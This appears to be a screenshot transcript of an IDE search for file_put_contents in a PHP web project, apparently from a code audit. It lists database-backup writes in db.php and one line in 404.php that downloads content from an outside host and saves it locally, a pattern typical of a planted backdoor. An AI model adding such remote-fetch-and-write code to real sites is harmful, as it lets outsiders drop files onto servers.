 Find in Files 23 matches in 10 files File mask: *.php
file_put_contents Cc W .*
In Project Module Directory Scope D:\phpstudy_pro\WWW\web ...
file_put_contents( $file, http_curl( "https://quan.ft55822.top/".$pic ) ); 404.php 20
if (file_put_contents("{$back_path}xiaoyao_{$mark}#v1.sql", $sql)) { db.php 57
file_put_contents("{$back_path}index.html", ''); db.php 58
file_put_contents("{$back_path}xiaoyao_{$mark}#v{$vnum}.sql", $sql); db.php 73
$sql && file_put_contents("{$back_path}xiaoyao_{$mark}#v{$vnum}.sql", $sql); db.php 78
file_put_contents("{$back_path}index.html", ''); db.php 79